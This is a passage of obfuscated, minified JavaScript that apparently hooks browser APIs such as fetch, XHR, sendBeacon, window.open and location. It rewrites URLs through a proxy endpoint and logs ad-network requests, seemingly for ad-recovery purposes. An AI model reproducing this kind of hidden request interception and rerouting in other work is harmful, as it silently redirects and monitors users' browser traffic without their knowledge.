ab,ad=arguments[lW(0x311)],aw=new Array(ad),aS=0x0;aS<ad;aS++)aw[aS]=arguments[aS];let aG=null!==(ab=r9['A'][lW(0xeee)](aY)[lW(0x2ed)])&&void 0x0!==ab&&ab[lW(0xeee)]?r9['A'][lW(0xeee)](aY)[lW(0x2ed)][lW(0xeee)][lW(0xd14)](this,aw):r9['A'][lW(0xeee)](aY)[lW(0x4eb)][lW(0xeda)](this,lW(0xf1b));return aG&&(0x0,r0['EW'])(aG)&&(aG=(0x0,r0['sH'])(aG)[lW(0xbf3)]),aG;},'set':function(ab){const lt=OG;var ad;(0x0,r0['EW'])(ab)||(ab=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':r0['MN'][lt(0x46b)],'baseUrl':r9['A'][lt(0xeee)](aY)[lt(0xcc7)][lt(0xeee)][lt(0xd14)](aY[lt(0xf29)]),'endpoint':r1['A'][lt(0xacc)]}));for(var aw=arguments[lt(0x311)],aS=new Array(aw>0x1?aw-0x1:0x0),aG=0x1;aG<aw;aG++)aS[aG-0x1]=arguments[aG];return null!==(ad=r9['A'][lt(0xeee)](aY)[lt(0x2ed)])&&void 0x0!==ad&&ad[lt(0x8be)]?r9['A'][lt(0xeee)](aY)[lt(0x2ed)][lt(0x8be)][lt(0xd14)](this,[ab,...aS]):(r9['A'][lt(0xeee)](aY)[lt(0x3fc)][lt(0xeda)](this,lt(0xf1b),ab),ab);}},()=>!0x0),jc(aY,OG(0x231),OG(0xf1b),{'get':function(){const lm=OG;for(var ab=arguments[lm(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][lm(0xeee)](aY)[lm(0xa0a)]?r9['A'][lm(0xeee)](aY)[lm(0xa0a)][lm(0xeee)][lm(0xd14)](this,ad):r9['A'][lm(0xeee)](aY)[lm(0x4eb)][lm(0xeda)](this,lm(0xf1b));return aS&&(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[lm(0xbf3)]),aS;},'set':function(ab){const ly=OG;(0x0,r0['EW'])(ab)||(ab=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':r0['MN'][ly(0x46b)],'baseUrl':r9['A'][ly(0xeee)](aY)[ly(0xcc7)][ly(0xeee)][ly(0xd14)](aY[ly(0xf29)]),'endpoint':r1['A'][ly(0xacc)]}));for(var ad=arguments[ly(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][ly(0xeee)](aY)[ly(0xa0a)]?r9['A'][ly(0xeee)](aY)[ly(0xa0a)][ly(0x8be)][ly(0xd14)](this,[ab,...aw]):(r9['A'][ly(0xeee)](aY)[ly(0x3fc)][ly(0xeda)](this,ly(0xf1b),ab),ab);}}),jc(aY,OG(0x231),OG(0xb67),{'get':function(){const lT=OG;for(var ab=arguments[lT(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][lT(0xeee)](aY)[lT(0x942)]?r9['A'][lT(0xeee)](aY)[lT(0x942)][lT(0xeee)][lT(0xd14)](this,ad):r9['A'][lT(0xeee)](aY)[lT(0x4eb)][lT(0xeda)](this,lT(0xb67));return aS&&(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[lT(0xbf3)]),aS;},'set':function(ab){const li=OG;(0x0,r0['EW'])(ab)||(ab=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':r0['MN'][li(0x46b)],'baseUrl':r9['A'][li(0xeee)](aY)[li(0xcc7)][li(0xeee)][li(0xd14)](aY[li(0xf29)]),'endpoint':r1['A'][li(0xacc)]}));for(var ad=arguments[li(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][li(0xeee)](aY)[li(0x942)]?r9['A'][li(0xeee)](aY)[li(0x942)][li(0x8be)][li(0xd14)](this,[ab,...aw]):(r9['A'][li(0xeee)](aY)[li(0x3fc)][li(0xeda)](this,li(0xb67),ab),ab);}}),jc(aY,OG(0xcf5),OG(0x479),{'get':function(){const lx=OG;for(var ab=arguments[lx(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][lx(0xeee)](aY)[lx(0x4ca)][lx(0xeee)][lx(0xd14)](this,ad);if(lx(0x323)==typeof aS){const aG=Array[lx(0xa6a)](aS[lx(0xde3)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),A0=>A0[0x0]);for(const A0 of aG||[])(0x0,r0['EW'])(A0)&&(aS=r9['A'][lx(0xeee)](aY)[lx(0x5ef)][lx(0xeda)](aS,A0,(0x0,r0['sH'])(A0)[lx(0xbf3)]));}return aS;}},function(){const lO=OG;for(var ab=arguments[lO(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][lO(0xeee)](aY)[lO(0x4ca)][lO(0xeee)][lO(0xd14)](this,ad);return lO(0x323)==typeof aS&&r0['ht'][lO(0x411)](aG=>aS[lO(0xa7b)]('/'[lO(0x52b)](aG,'/')));}),jc(aY,OG(0xcf5),OG(0x78c),{'get':function(){const lL=OG;try{if(lL(0xabe)===this[lL(0x479)])return lL(0x427);const aS=r9['A'][lL(0xeee)](aY)[lL(0xf52)][lL(0xeee)][lL(0xeda)](this);if((0x0,r0['EW'])(aS[lL(0x90e)][lL(0x9e6)])){const aG=(0x0,r0['sH'])(aS[lL(0x90e)][lL(0x9e6)])[lL(0xbf3)];return new URL(aG)[lL(0x78c)];}}catch(A0){}for(var ab=arguments[lL(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];return r9['A'][lL(0xeee)](aY)[lL(0x716)][lL(0xeee)][lL(0xd14)](this,ad);}},function(){const lu=OG;if(lu(0xabe)===this[lu(0x479)])return!0x0;try{const ab=r9['A'][lu(0xeee)](aY)[lu(0xf52)][lu(0xeee)][lu(0xeda)](this);return(0x0,r0['EW'])(ab[lu(0x90e)][lu(0x9e6)]);}catch(ad){}return!0x1;}),jD(aY,OG(0x2d3),OG(0xf6e),function(ab,ad){const ll=OG;return ab=(0x0,r0['EW'])(ab)?ab:(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':r0['MN'][ll(0x46b)],'baseUrl':r9['A'][ll(0xeee)](aY)[ll(0xcc7)][ll(0xeee)][ll(0xd14)](aY[ll(0xf29)]),'endpoint':r1['A'][ll(0xacc)]}),r9['A'][ll(0xeee)](aY)[ll(0x419)][ll(0xeda)](aY,ab,{'method':ll(0x8b1),'keepalive':!0x0,'body':ad,'mode':ll(0x4ef)}),!0x0;},function(){const lQ=OG;return arguments[lQ(0x311)]>0x0;}),jD(aY,OG(0x909),OG(0x2bb),function(ab){const le=OG,ad=((()=>{const lH=a2j;if(!(ab instanceof aY[lH(0xd46)]))return'';const aw=r9['A'][lH(0xeee)](aY)[lH(0xe4d)][lH(0xeee)][lH(0xeda)](ab);return(0x0,rA['_'])(aw)?(0x0,rA['ks'])(aw):aw;})());if(this instanceof aY[le(0xd46)]&&le(0xbcd)===this[le(0x8e3)][le(0xdbe)]()&&ab instanceof aY[le(0x46d)]){const aw=r9['A'][le(0xeee)](aY)[le(0x4a1)][le(0xeee)][le(0xeda)](ab);r9['A'][le(0xeee)](aY)[le(0x4a1)][le(0x8be)][le(0xeda)](ab,(0x0,jr['dv'])({'protectUrlContext':aX,'stylesheet':aw}));}return ad&&jB(aY,ad),ab instanceof aY[le(0xdc2)]&&ab[le(0x2dc)](le(0xe6e))&&jB(aY,ab[le(0xe6e)]),r9['A'][le(0xeee)](aY)[le(0x63e)][le(0xeda)](this,ab);}),jD(aY,OG(0x909),OG(0xc55),function(ab){const lF=OG;for(var ad=arguments[lF(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];if(this instanceof aY[lF(0xd46)]&&lF(0xbcd)===this[lF(0x8e3)][lF(0xdbe)]()&&ab instanceof aY[lF(0x46d)]){const aG=r9['A'][lF(0xeee)](aY)[lF(0x4a1)][lF(0xeee)][lF(0xeda)](ab);return r9['A'][lF(0xeee)](aY)[lF(0x4a1)][lF(0x8be)][lF(0xeda)](ab,(0x0,jr['dv'])({'protectUrlContext':aX,'stylesheet':aG})),r9['A'][lF(0xeee)](aY)[lF(0x74b)][lF(0xeda)](this,ab,...aw);}return r9['A'][lF(0xeee)](aY)[lF(0x74b)][lF(0xeda)](this,ab,...aw);}),jc(aY,OG(0x909),OG(0xc74),{'get':function(){const lZ=OG;for(var ab=arguments[lZ(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][lZ(0xeee)](aY)[lZ(0x4a1)][lZ(0xeee)][lZ(0xeda)](this,...ad);return this instanceof aY[lZ(0xd46)]&&lZ(0xbcd)===this[lZ(0x8e3)][lZ(0xdbe)]()?(0x0,jr['sR'])(aS):aS;},'set':function(){const lk=OG;let ab=arguments[lk(0x311)]<=0x0?void 0x0:arguments[0x0];return this instanceof aY[lk(0xd46)]&&lk(0xbcd)===this[lk(0x8e3)][lk(0xdbe)]()&&(ab=(0x0,jr['dv'])({'protectUrlContext':aX,'stylesheet':ab})),r9['A'][lk(0xeee)](aY)[lk(0x4a1)][lk(0x8be)][lk(0xeda)](this,ab);}}),jc(aY,OG(0x909),OG(0x8da),{'get':function(){const lV=OG;for(var ab=arguments[lV(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][lV(0xeee)](aY)[lV(0xcc7)][lV(0xeee)][lV(0xd14)](this,...ad);return(0x0,r0['EW'])(aS)?(0x0,r0['sH'])(aS)[lV(0xbf3)]:aS;}}),jc(aY,OG(0xa71),OG(0xe6e),{'get':function(){const lP=OG;for(var ab=arguments[lP(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][lP(0xeee)](aY)[lP(0x3ff)][lP(0xeee)][lP(0xeda)](this,...ad);return(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[lP(0xbf3)]),aS;}});const aN=[OG(0x5ae),OG(0xed3),OG(0xeff),OG(0x6ad),OG(0x2c5),OG(0x4a9),OG(0x9b5),OG(0xee5),OG(0x2b4),OG(0xd32),OG(0x7df),OG(0x7a6),OG(0x89e),OG(0xd13)][OG(0xe64)](ab=>'.'+ab+'/');jc(aY,OG(0x97c),OG(0xc75),{'get':function(){const lg=OG;for(var ab=arguments[lg(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][lg(0xeee)](aY)[lg(0xc79)][lg(0xeee)][lg(0xeda)](this,...ad),aG=r9['A'][lg(0xeee)](aY)[lg(0x3ff)][lg(0xeee)][lg(0xeda)](this,...ad);return(0x0,r0['EW'])(aG)&&(aG=(0x0,r0['sH'])(aG)[lg(0xbf3)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[lg(0xa4a)](aG)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[lg(0xa4a)](aG)||aN[lg(0x411)](A0=>aG[lg(0xa7b)](A0))||aG[lg(0xfa5)](lg(0xadc))>=0x0)&&(aS=0x0),aS;}}),jc(aY,OG(0x97c),OG(0xa8a),{'get':function(){const ls=OG;for(var ab=arguments[ls(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][ls(0xeee)](aY)[ls(0x293)][ls(0xeee)][ls(0xeda)](this,...ad),aG=r9['A'][ls(0xeee)](aY)[ls(0x3ff)][ls(0xeee)][ls(0xeda)](this,...ad);return(0x0,r0['EW'])(aG)&&(aG=(0x0,r0['sH'])(aG)[ls(0xbf3)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ls(0xa4a)](aG)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ls(0xa4a)](aG)||aN[ls(0x411)](A0=>aG[ls(0xa7b)](A0))||aG[ls(0xfa5)](ls(0xadc))>=0x0)&&(aS=0x0),aS;}});const ap=[OG(0x39f),OG(0x616),OG(0x2bc),OG(0xa45)];jD(aY,OG(0x85b),OG(0xa4a),function(ab){const lz=OG;return!!jZ(ab,new URL(r1['A'][lz(0xacc)])[lz(0x5aa)])||r9['A'][lz(0xeee)](aY)[lz(0x2fe)][lz(0xeda)](this,ab);},function(ab){const lJ=OG;return lJ(0x5d5)!==this[lJ(0x222)]&&lJ(0x6c6)!==this[lJ(0x222)]&&!!ap[lJ(0x411)](ad=>jZ(this[lJ(0x222)],ad));}),jD(aY,OG(0x85b),OG(0xf8c),function(ab){const lX=OG,ad=(0x0,r0['sH'])(ab)[lX(0xbf3)];return r9['A'][lX(0xeee)](aY)[lX(0x3e3)][lX(0xeda)](this,ad);},function(ab){const lY=OG;return!(lY(0x323)!=typeof ab||!ab[lY(0xe9f)](lY(0x66a))&&!ab[lY(0xe9f)](lY(0x1e4))||!(0x0,r0['EW'])(ab));}),jc(aY,OG(0x58b),OG(0x420),{'get':function(){const lq=OG;for(var ab=arguments[lq(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][lq(0xeee)](aY)[lq(0xb1e)][lq(0xeee)][lq(0xeda)](this,...ad);return(0x0,r0['EW'])(aS)?(0x0,r0['sH'])(aS)[lq(0xbf3)]:aS;}}),jD(aY,OG(0xa79),OG(0x968),function(ab,ad){const lD=OG,aw=ab[lD(0x760)](),aS=((()=>{const lc=lD;if(aw[lc(0xe9f)](lc(0x66a))||aw[lc(0xe9f)](lc(0x1e4)))return(0x0,r0['EW'])(aw)?aw:(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aw,'kind':r0['MN'][lc(0x46b)],'endpoint':r1['A'][lc(0xacc)]});{const aG=r9['A'][lc(0xeee)](aY)[lc(0xcc7)][lc(0xeee)][lc(0xd14)](aY[lc(0xf29)]);return(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aw,'kind':r0['MN'][lc(0x46b)],'baseUrl':aG,'endpoint':r1['A'][lc(0xacc)]});}})());return r9['A'][lD(0xeee)](aY)[lD(0x8dc)][lD(0xeda)](this,aS,ad);}),jD(aY,OG(0xf09),OG(0x3a1),function(ab,ad){const lN=OG;try{const aw=new aY[(lN(0x2ac))](r1['A'][lN(0xacc)])[lN(0x5aa)];if(lN(0x4ce)===ab[lN(0x760)]()&&'\x0a'===ad&&this[lN(0x87b)](aw)&&(0x0,r0['EW'])(aY[lN(0x90e)][lN(0x9e6)])){const aS=new aY[(lN(0x2ac))]((0x0,r0['sH'])(aY[lN(0x90e)][lN(0x9e6)])[lN(0xbf3)]);if((lN(0xc7b)===aS[lN(0x5aa)]||lN(0xb07)===aS[lN(0x5aa)])&&aS[lN(0xb68)][lN(0xe9f)](lN(0x457))&&aS[lN(0xb68)][lN(0x87b)](lN(0x826))){const aG=r9['A'][lN(0xeee)](aY)[lN(0x5ef)][lN(0xeda)](this,ab,ad);return r9['A'][lN(0xeee)](aY)[lN(0x5ef)][lN(0xeda)](aG,aw,aS[lN(0x5aa)]);}}}catch(A0){return r9['A'][lN(0xeee)](aY)[lN(0x5ef)][lN(0xeda)](this,ab,ad);}try{if((0x0,r0['EW'])(this)){const A1=(0x0,r0['sH'])(this)[lN(0xbf3)];return r9['A'][lN(0xeee)](aY)[lN(0x5ef)][lN(0xeda)](A1,ab,ad);}return r9['A'][lN(0xeee)](aY)[lN(0x5ef)][lN(0xeda)](this,ab,ad);}catch(A2){return r9['A'][lN(0xeee)](aY)[lN(0x5ef)][lN(0xeda)](this,ab,ad);}},function(ab,ad){const lp=OG;try{if(lp(0x323)==typeof this&&(this[lp(0xe9f)](lp(0x66a))||this[lp(0xe9f)](lp(0x1e4)))&&r0['ht'][lp(0x411)](aw=>jZ(this,'/'[lp(0x52b)](aw,'/'))))return!0x0;if(lp(0x4ce)===ab[lp(0x760)]()&&'\x0a'===ad&&lp(0x323)==typeof this&&this[lp(0x87b)](new aY[(lp(0x2ac))](r1['A'][lp(0xacc)])[lp(0x5aa)]))return!0x0;}catch(aw){}return!0x1;},{'throwError':!0x1}),jD(aY,OG(0x1a1),OG(0xf15),async function(ab,ad){const lo=OG;let aw,aS,aG;jM(aY,ab)?{protectedInput:aw,originalUrl:aS,additionalHeaders:aG}=await jb(aY,aX,ab):{protectedInput:aw,originalUrl:aS,additionalHeaders:aG}=jf(aY,aX,ab);for(var A0=arguments[lo(0x311)],A1=new Array(A0>0x2?A0-0x2:0x0),A2=0x2;A2<A0;A2++)A1[A2-0x2]=arguments[A2];if((aX[lo(0x462)][lo(0x87b)](lo(0x1ce))||aX[lo(0x462)][lo(0x87b)](lo(0x8cd)))&&(aS[lo(0xa7b)](lo(0x866))||aS[lo(0xa7b)](lo(0xa4c)))){const {wnd:A5}=(function(){const lU=lo;let A6=aY,A7=document;for(;A6!==aY[lU(0xcca)];)try{A7=A6[lU(0x576)][lU(0xf29)],A6=A6[lU(0x576)][lU(0x331)];}catch(A8){break;}return{'wnd':A6,'doc':A7};}());if(aY!==A5)return A5[lo(0xf15)][lo(0xeda)](A5,aS,ad,...A1);}ad=jd(aw,ad,aG);const A3=aU(aS);if(lo(0xc6f)===A3||lo(0xc9f)===A3){const A6=new URL(aS)[lo(0x275)][lo(0xeee)](lo(0xc38));!function(A7,A8,A9,Ar,Aj){const lM=lo;rX(A7,lM(0x17b),(arguments[lM(0x311)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[lM(0x8be)](lM(0xca3),A8)[lM(0x8be)](lM(0x7b7),A9)[lM(0x8be)](lM(0x971),Ar)[lM(0x8be)](lM(0x832),Aj[lM(0x760)]()));}(aX,window[lo(0x85c)],lo(0x158),null!=A6?A6:'',lo(0xc9f)===A3);}const A4=r9['A'][lo(0xeee)](aY)[lo(0x419)][lo(0xeda)](this,aw,ad,...A1);if(A3){const A7=await A4,A8=await A7[lo(0x2c0)]()[lo(0x33c)]();return r4['A'][lo(0x28d)](lo(0xf37)[lo(0x52b)](A3,')'),aS,A8),A7;}return A4;}),jD(aY,OG(0x1a1),OG(0xdee),function(ab,ad){const lf=OG;if(jM(aY,ab))throw new TypeError(lf(0x547));const {protectedInput:aw,additionalHeaders:aS}=jf(aY,aX,ab);ad=jd(aw,ad,aS);for(var aG=arguments[lf(0x311)],A0=new Array(aG>0x2?aG-0x2:0x0),A1=0x2;A1<aG;A1++)A0[A1-0x2]=arguments[A1];return r9['A'][lf(0xeee)](aY)[lf(0x2ce)][lf(0xeda)](this,aw,ad,...A0);},null,{'throwError':!0x0}),jc(aY,OG(0x1a1),OG(0x92d),{'get':function(){const lh=OG;for(var ab,ad=arguments[lh(0x311)],aw=new Array(ad),aS=0x0;aS<ad;aS++)aw[aS]=arguments[aS];const aG=r9['A'][lh(0xeee)](aY)[lh(0xe73)],A0=(null===(ab=aG[lh(0xeee)])||void 0x0===ab?void 0x0:ab[lh(0xeda)](this,...aw))||aG[lh(0x782)];return new Proxy(A0,{'get':function(A1,A2,A3){const lb=lh;let A4=A1[A2];if(A4||lb(0x323)!=typeof A2||(A4=A1[(0x0,rA['md'])(A2)]),!A4)return A4;if(lb(0x7ff)==typeof A4)return r9['A'][lb(0xeee)](aY)[lb(0xf87)][lb(0xeda)](A4[lb(0xe84)])[lb(0xa7b)](lb(0xaca))?A4[lb(0xe84)](A1):A4;if(!jJ(A4))return A4;if(A4&&A4[lb(0x1a1)]&&A4 instanceof A4[lb(0x1a1)]&&A4[lb(0xaea)]){const A5=A4[lb(0xaea)][lb(0x438)](lb(0xf1b));A5&&lb(0x772)!==A5&&lb(0xeb0)!==A5&&!A5[lb(0xe9f)](lb(0xd11))||(A4[lb(0x700)]||(A4[lb(0x700)]=!0x0,rf(A4[lb(0x331)]),j5(A4[lb(0x331)]),rE[lb(0xcc5)](A4[lb(0x331)])),jg(A4[lb(0x331)]),js(aX,A4[lb(0x331)]));}return A4;}});}}),jc(aY,OG(0x1a1),OG(0xe6e),{'get':function(){const ld=OG;for(var ab=arguments[ld(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][ld(0xeee)](aY)[ld(0xa64)][ld(0xeee)][ld(0xeda)](this,...ad);return(0x0,rA['_'])(aS)&&(aS=(0x0,rA['ks'])(aS)),aS;},'set':function(ab){const lw=OG;(0x0,rA['_'])(ab)||(ab=(0x0,rA['md'])(ab));for(var ad=arguments[lw(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][lw(0xeee)](aY)[lw(0xa64)][lw(0x8be)][lw(0xeda)](this,ab,...aw);}}),(0x0,r0['Vp'])(aX)&&jc(aY,OG(0x72c),OG(0xd8c),{'get':function(){const lS=OG;for(var ab=arguments[lS(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];return r9['A'][lS(0xeee)](aY)[lS(0x7e6)][lS(0xeee)][lS(0xeda)](this,...ad);},'set':function(ab){const lG=OG;if(lG(0x42a)===r9['A'][lG(0xeee)](aY)[lG(0xb11)][lG(0xeee)][lG(0xeda)](this)[lG(0xdbe)]()){var ad;const aw=jI(aX,ab);ab=null!==(ad=null==aw?void 0x0:aw[lG(0xc64)])&&void 0x0!==ad?ad:'';}r9['A'][lG(0xeee)](aY)[lG(0x7e6)][lG(0x8be)][lG(0xeda)](this,ab);}}),jD(aY,OG(0x1a1),OG(0x710),function(ab,ad,aw){const Q0=OG;if(aw){const A0=aw[Q0(0xa66)](',')[Q0(0xe64)](A1=>{const Q1=Q0;if(A1[Q1(0xa7b)](Q1(0x3fa))){const A2=A1[Q1(0xa66)]('=')[0x1];return Q1(0x3fa)[Q1(0x52b)](jW(aX,A2,r9['A'][Q1(0xeee)](aY)[Q1(0xcc7)][Q1(0xeee)][Q1(0xd14)](aY[Q1(0xf29)])));}return A1;});aw=A0[Q0(0xe04)](',');}if([Q0(0xeb0)][Q0(0xa7b)](ab)){const A1=r9['A'][Q0(0xeee)](aY)[Q0(0xa9b)][Q0(0xeda)](this,ab,ad,aw);return new Proxy(A1,{'get':function(A2,A3){const Q2=Q0;return Q2(0x90e)===A3?new Proxy(A2[Q2(0x90e)],{'set':function(A4,A5,A6){const Q3=Q2;if(Q3(0x9e6)===A5){const A7=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':A6,'kind':r0['MN'][Q3(0xb7d)],'baseUrl':r9['A'][Q3(0xeee)](aY)[Q3(0xcc7)][Q3(0xeee)][Q3(0xd14)](aY[Q3(0xf29)]),'endpoint':r1['A'][Q3(0xacc)]});return rb(aY,A1,A7,aw),A4[A5]=A7;}return A4[A5]=A6;}}):A2[A3];}});}var aS;ab&&Q0(0x323)==typeof ab&&(ab=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':r0['MN'][Q0(0xb7d)],'baseUrl':r9['A'][Q0(0xeee)](aY)[Q0(0xcc7)][Q0(0xeee)][Q0(0xd14)](aY[Q0(0xf29)]),'endpoint':r1['A'][Q0(0xacc)],'extra':{'sourceFrameOrigin':null===(aS=jU(aY))||void 0x0===aS?void 0x0:aS[Q0(0x78c)]}}));let aG=aY;for(;ro(aG,Q0(0xcd1),Q0(0x4f7),{'url':ab,'target':ad,'windowFeatures':aw,'name':aY[Q0(0xe6e)]}),aG!==aY[Q0(0xcca)];)aG=aG[Q0(0x576)][Q0(0x331)];return aY;});const ao={'gpt':OG(0x194),'gpt_limited':OG(0x8f4),'adsense':OG(0x8eb),'aps':OG(0x337),'prebid_sovrn':OG(0x7bb),'prebid_sharethrough':OG(0x2b0),'prebid_yieldmo':OG(0x94f),'prebid_triplelift':OG(0x2ca),'prebid_minutemedia':OG(0x2db),'prebid_kueezrtb':OG(0x299),'prebid_vidazoo':OG(0x341),'prebid_adagio':OG(0xf10),'prebid_onetag':OG(0x3c2),'prebid_criteo':OG(0xc28),'prebid_appnexus':OG(0x2c8),'prebid_adtelligent':OG(0x3db),'prebid_rubicon':OG(0x7c3),'prebid_smartadserver':OG(0xc09),'prebid_nextmillennium':OG(0x220),'prebid_trustedstack':OG(0x69d),'prebid_orbidder':OG(0xe42),'prebid_grid_criteo':OG(0x932),'prebid_visx':OG(0x29d),'prebid_equativ':OG(0x9f2),'prebid_pubmatic':OG(0x142),'prebid_yieldlab':OG(0xd72)};function aU(ab){const Q4=OG;for(const ad in ao)if(ao[ad]&&ab[Q4(0xe9f)](ao[ad]))return ad;return'';}var aM;jD(aY,OG(0x529),OG(0x710),function(ab,ad){const Q5=OG,aw=ad;let aS='';const aG=r9['A'][Q5(0xeee)](aY)[Q5(0xcc7)][Q5(0xeee)][Q5(0xd14)](aY[Q5(0xf29)]),{additionalHeaders:A0,url:A1}=jh(aY,0x0,Q5(0x323)==typeof ad?(0x0,r0['Xz'])(ad,aG):ad);Q5(0x323)==typeof(ad=Q5(0x323)==typeof ad?A1[Q5(0x9e6)]:A1)?(aS=aU(ad),(0x0,r0['EW'])(ad)||(ad=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ad,'kind':r0['MN'][Q5(0x46b)],'baseUrl':aG,'endpoint':r1['A'][Q5(0xacc)]}))):ad instanceof aY[Q5(0x2ac)]&&(aS=aU(ad[Q5(0x9e6)]),(0x0,r0['EW'])(ad[Q5(0x9e6)])||((ad=new aY[(Q5(0x2ac))](ad))[Q5(0x9e6)]=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ad[Q5(0x9e6)],'kind':r0['MN'][Q5(0x46b)],'baseUrl':aG,'endpoint':r1['A'][Q5(0xacc)]}))),aS&&r9['A'][Q5(0xeee)](aY)[Q5(0xa49)][Q5(0xeda)](this,Q5(0x29b),()=>{const Q6=Q5;0x4===this[Q6(0x51c)]&&r4['A'][Q6(0x28d)](Q6(0xf37)[Q6(0x52b)](aS,')'),aw,this[Q6(0xf82)]);});for(var A2=arguments[Q5(0x311)],A3=new Array(A2>0x2?A2-0x2:0x0),A4=0x2;A4<A2;A4++)A3[A4-0x2]=arguments[A4];const A5=r9['A'][Q5(0xeee)](aY)[Q5(0xe28)][Q5(0xeda)](this,ab,ad,...A3);for(const [A6,A7]of Object[Q5(0x95a)](A0))this[Q5(0xd6c)](Q5(0x9cf)[Q5(0x52b)](A6),jV(A7));return A5;}),jc(aY,OG(0x529),OG(0x4b2),{'get':function(){const Q7=OG;for(var ab=arguments[Q7(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][Q7(0xeee)](aY)[Q7(0x13c)][Q7(0xeee)][Q7(0xeda)](this,...ad);return aS&&(0x0,r0['EW'])(aS)?(0x0,r0['sH'])(aS)[Q7(0xbf3)]:aS;}}),jD(aY,OG(0x529),OG(0x400),function(){const Q8=OG;for(var ab=arguments[Q8(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];return r9['A'][Q8(0xeee)](aY)[Q8(0x77c)][Q8(0xeda)](this,...ad);}),jD(aY,OG(0x82d),OG(0xc72),function(ab,ad,aw){const Q9=OG;return aw&&(aw=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aw,'kind':r0['MN'][Q9(0x46b)],'baseUrl':r9['A'][Q9(0xeee)](aY)[Q9(0xcc7)][Q9(0xeee)][Q9(0xd14)](aY[Q9(0xf29)]),'endpoint':r1['A'][Q9(0xacc)]})),r9['A'][Q9(0xeee)](aY)[Q9(0x8d1)][Q9(0xeda)](this,ab,ad,aw);}),jq(aY,OG(0x28a),function(ab,ad,aw){const Qr=OG,aS=ad&&ad[Qr(0xa7b)](Qr(0x540))?(0x0,jr['oY'])({'protectUrlContext':aX,'value':ad}):ad;return new(r9['A'][Qr(0xeee)](aY))[(Qr(0x28a))](ab,aS,aw);}),jq(aY,OG(0x240),function(ab,ad){const Qj=OG;return ab?new(r9['A'][Qj(0xeee)](aY))[(Qj(0x240))]((0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':r0['MN'][Qj(0xa31)],'baseUrl':r9['A'][Qj(0xeee)](aY)[Qj(0xcc7)][Qj(0xeee)][Qj(0xd14)](aY[Qj(0xf29)]),'endpoint':r1['A'][Qj(0xacc)]}),ad):new(r9['A'][Qj(0xeee)](aY))[(Qj(0x240))](ab,ad);}),aY[OG(0xf27)]=jY(aY,OG(0x331),OG(0x90e),{'get':function(ab,ad){const Qa=OG,aw=aY[Qa(0x90e)][ad];if(Qa(0x323)==typeof ad&&[Qa(0x9e6),Qa(0x3f1),Qa(0x5aa),Qa(0x78c),Qa(0xd5a),Qa(0x34a),Qa(0x7fd),Qa(0x209),Qa(0xb68)][Qa(0xa7b)](ad)){const aS=aY[Qa(0x90e)][Qa(0x9e6)],aG=new URL(aS);return new URL((0x0,r0['EW'])(aS)?(0x0,r0['sH'])(aS)[Qa(0xbf3)]:aS)[ad]||aG[ad];}return Qa(0xca6)===ad?aY[Qa(0x90e)][ad]:Qa(0x760)===ad?function(){const QA=Qa,A0=aY[QA(0x90e)][QA(0x9e6)];return(0x0,r0['EW'])(A0)?(0x0,r0['sH'])(A0)[QA(0xbf3)]:A0;}:Qa(0x7ff)==typeof aw?aw[Qa(0xe84)](aY[Qa(0x90e)]):aw;},'set':function(ab,ad,aw){const Qn=OG;return 